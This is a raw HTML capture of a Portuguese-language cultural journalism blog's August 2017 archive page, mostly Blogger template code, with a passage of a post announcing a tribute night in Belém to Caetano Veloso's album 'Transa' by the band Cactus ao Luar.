

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holofotevirtual.blogspot.com/2017/08/
body_size: 71335
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='pt-BR'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://holofotevirtual.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://holofotevirtual.blogspot.com/2017/08/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Holofote Virtual - Jornalismo Cultural - Atom" href="https://holofotevirtual.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Holofote Virtual - Jornalismo Cultural - RSS" href="https://holofotevirtual.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Holofote Virtual - Jornalismo Cultural - Atom" href="https://www.blogger.com/feeds/5255079271062963297/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://holofotevirtual.blogspot.com/2017/08/' property='og:url'/>
<meta content='Holofote Virtual - Jornalismo Cultural' property='og:title'/>
<meta content='' property='og:description'/>
<title>Holofote Virtual - Jornalismo Cultural: agosto 2017</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#000000"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#000000"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="transparent"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body, .body-fauxcolumn-outer {
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #000000;
background: #000000 url(//themes.googleusercontent.com/image?id=18Yv0qxYK1UbLtMBOpx2o3N9Z0wqsOsgfdJWTmpRs4JewWLu3-HxArr4pRGA94hV2vwu4) no-repeat fixed top center /* Credit: sebastian-julian (http://www.istockphoto.com/googleimages.php?id=9907478&platform=blogger) */;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #000000;
}
a:visited {
text-decoration:none;
color: #4a4a4a;
}
a:hover {
text-decoration:underline;
color: #0085e4;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #000000 url(//themes.googleusercontent.com/image?id=18Yv0qxYK1UbLtMBOpx2o3N9Z0wqsOsgfdJWTmpRs4JewWLu3-HxArr4pRGA94hV2vwu4) no-repeat fixed top center /* Credit: sebastian-julian (http://www.istockphoto.com/googleimages.php?id=9907478&platform=blogger) */;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #cdcdcd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #cdcdcd;
border-left: 1px solid #cdcdcd;
border-right: 1px solid #cdcdcd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #cdcdcd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #cdcdcd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #e0e0e0;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid transparent;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 11px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-transform: uppercase;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #727272;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: #a4a4a4;
color: #ffffff;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #e0e0e0;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #666666;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #000000;
background-color: #e0e0e0;
border-bottom: 1px solid #e0e0e0;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #e0e0e0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #727272;
border-bottom: 1px solid #727272;
}
.comments .comment-thread.inline-thread {
background-color: #e0e0e0;
}
.comments .continue {
border-top: 2px solid #727272;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid transparent;
}
.blog-pager {
background: transparent url(//www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
padding: 0 0;
}
body.mobile .AdSense {
margin: 0 -0;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #000000;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #e0e0e0;
color: #000000;
border-top: 1px solid #cdcdcd;
border-bottom: 1px solid #cdcdcd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #cdcdcd;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 930px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 930px;
max-width: 930px;
_width: 930px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 320px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 320px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("320px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 320px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 320px;
margin-right: -320px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=18Yv0qxYK1UbLtMBOpx2o3N9Z0wqsOsgfdJWTmpRs4JewWLu3-HxArr4pRGA94hV2vwu4);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=18Yv0qxYK1UbLtMBOpx2o3N9Z0wqsOsgfdJWTmpRs4JewWLu3-HxArr4pRGA94hV2vwu4&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=18Yv0qxYK1UbLtMBOpx2o3N9Z0wqsOsgfdJWTmpRs4JewWLu3-HxArr4pRGA94hV2vwu4&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=18Yv0qxYK1UbLtMBOpx2o3N9Z0wqsOsgfdJWTmpRs4JewWLu3-HxArr4pRGA94hV2vwu4&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=18Yv0qxYK1UbLtMBOpx2o3N9Z0wqsOsgfdJWTmpRs4JewWLu3-HxArr4pRGA94hV2vwu4&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=18Yv0qxYK1UbLtMBOpx2o3N9Z0wqsOsgfdJWTmpRs4JewWLu3-HxArr4pRGA94hV2vwu4&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5255079271062963297&amp;zx=d23efe66-9487-44db-8ce3-8713c601bfa8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5255079271062963297&amp;zx=d23efe66-9487-44db-8ce3-8713c601bfa8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8207138090398719 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Courgette&family=Dancing+Script&family=Roboto+Condensed"></head>
<body class='loading'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5255079271062963297?origin\x3dhttps://holofotevirtual.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Cabeçalho'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://holofotevirtual.blogspot.com/' style='display: block'>
<img alt='Holofote Virtual - Jornalismo Cultural' height='277px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgEx7C9C_xE7xdWa_omUZTOR8akgZzZzRfjyQHJ3gj_TKtPa5QEBC-ugBscq1iLKH-gcoscR7y_UWi2fXX5cUiheQ8VzFqs65WC0vWTYwGv0-MuOh-3lIeNv6HD2sEAwbzoALKu-gB3XmhCDKFYYrKbMvto8DpgI5VsznJfchKArGYtLWS7_zwvSTQLtU_H=s760' style='display: block' width='760px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Entre colunas'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>31.8.17</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEith5W8H5wIH3rgW_L87bBYp0N-lJ8dBx9zWsT_n-wN01xV6jBric2vmiXvAeo-CsvVFd-iCCxaDF60VCSw9xmSJElQ_Pmu8xx79g5m9QNSrRQzMNzhVmMHaEi-MU-vE-n-CkCw0OZXxIo/s320/cae70_2.jpg' itemprop='image_url'/>
<meta content='5255079271062963297' itemprop='blogId'/>
<meta content='2655017577111528148' itemprop='postId'/>
<a name='2655017577111528148'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://holofotevirtual.blogspot.com/2017/08/transa-ganha-as-homenagens-da-black.html'>"Transa" ganha as homenagens da Black Soul Samba</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2655017577111528148' itemprop='description articleBody'>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEith5W8H5wIH3rgW_L87bBYp0N-lJ8dBx9zWsT_n-wN01xV6jBric2vmiXvAeo-CsvVFd-iCCxaDF60VCSw9xmSJElQ_Pmu8xx79g5m9QNSrRQzMNzhVmMHaEi-MU-vE-n-CkCw0OZXxIo/s1600/cae70_2.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="395" data-original-width="540" height="233" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEith5W8H5wIH3rgW_L87bBYp0N-lJ8dBx9zWsT_n-wN01xV6jBric2vmiXvAeo-CsvVFd-iCCxaDF60VCSw9xmSJElQ_Pmu8xx79g5m9QNSrRQzMNzhVmMHaEi-MU-vE-n-CkCw0OZXxIo/s320/cae70_2.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;">Correio da Bahia</td></tr>
</tbody></table>
<div style="text-align: justify;">
<span style="color: #990000;">Um dos discos mais celebrados da música ganha celebração na Black Soul Samba. Nesta sexta, 1o de setembro, no bar Palafita, a homenagem será feita pela banda Cactus ao Luar e a noite será aberta com show da banda Feira Equatorial. Ao longo da noite, os Djs Black Soul Samba, Uirá Seidl, Kauê Almeida, Fernando Wanzeler, Eddie Pereira e Homero da Cuíca se revezam nas picapes.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
2017 é o ano que marca o aniversário de 45 anos de lançamento do disco Transa, de Caetano Veloso, um dos marcos na sua carreira e na história da música popular brasileira. Lançado em 1972, durante o exílio de Caetano no período da ditadura militar, foi o segundo do artista produzido em Londres.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
O álbum marca a entrada do artista de cabeça nas sonoridades voltadas ao rock, que foram muito bem mescladas com traços da cultura musical nacional. O disco é composto por sete músicas e foi gravado no formato de jam session na capital inglesa. O LP foi produzido pelo britânico Ralph Mace, que colaborou com ninguém menos que David Bowie em outros trabalhos. (fonte: <a href="http://alataj.com.br/vitrola/transa-caetanoveloso"><span style="color: blue;"><b>http://alataj.com.br/vitrola/transa-caetanoveloso</b></span></a>).<br />
<br />
<b><span style="color: #990000; font-size: large;">Show não obedecerá ordem das faixas</span></b></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEids_kXWUsuVudxcC_SXHCVOLFf1BSgHpjVXh2n-6rkih1DBJe8Gre_T99Am8yG4NKCz7ZMfvFAdKV18jxPYH-ceVP3A9ShAtPvQPsHAE3bo6adk5r_N_025WtxxyuPBex0Tl-FUyEmhzw/s1600/Cactus+ao+Luar+1.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEids_kXWUsuVudxcC_SXHCVOLFf1BSgHpjVXh2n-6rkih1DBJe8Gre_T99Am8yG4NKCz7ZMfvFAdKV18jxPYH-ceVP3A9ShAtPvQPsHAE3bo6adk5r_N_025WtxxyuPBex0Tl-FUyEmhzw/s320/Cactus+ao+Luar+1.jpg" width="320" /></a>A banda Cactus ao Luar, que sobe ao palco do Palafita para interpretar "You don&#180;t know me", "Nine out of ten", "Mora na filosofia (Monsueto), "Triste Bahia" e todas as sete canções deste disco, além, é claro, de mostrar suas próprias músicas e levar algumas novas roupagens para o repertório do disco.<br />
<br />
De acordo com o Bruno Barros, vocalista do Cactus, pouca coisa foi mudada, especialmente pelo fato do disco em si já ser repleto de misturas.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#8220;O &#8216;Transa&#8217; é um disco cheio de experimentações, principalmente na parte percussiva, as músicas são carregadas de brasilidade, então em algumas canções decidimos colocar outras sonoridades, como por exemplo, umas batucadas que passeiam levemente pelo carimbó e outros ritmos afros, mas tomamos o cuidado em manter a essência do disco e felizmente conseguimos um resultado positivo&#8221;, garante o músico.</div>
<div style="text-align: justify;">
